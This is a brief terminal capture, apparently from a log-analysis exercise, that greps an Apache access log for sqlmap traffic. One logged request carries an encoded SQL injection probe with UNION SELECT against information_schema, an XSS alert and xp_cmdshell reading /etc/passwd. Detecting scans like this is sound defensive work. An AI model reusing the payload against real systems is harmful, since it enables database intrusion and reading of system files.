 ┌──(t3sla㉿T3sla)-[~]
└─$ grep  "sqlmap" access.log
10.0.2.15 - - [25/Dec/2022:17:45:37 -0300] "GET / HTTP/1.1" 200 3343 "-" "sqlmap/1.6.11#stable (https://sqlmap.org)"
10.0.2.15 - - [25/Dec/2022:17:45:38 -0300] "GET /?UEtV=4232%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%2
9%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F.
.%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 3343 "-" "sqlmap/1.6.11#stable (https://sqlmap.org)"
┌──(t3sla㉿T3sla)-[~]
└─$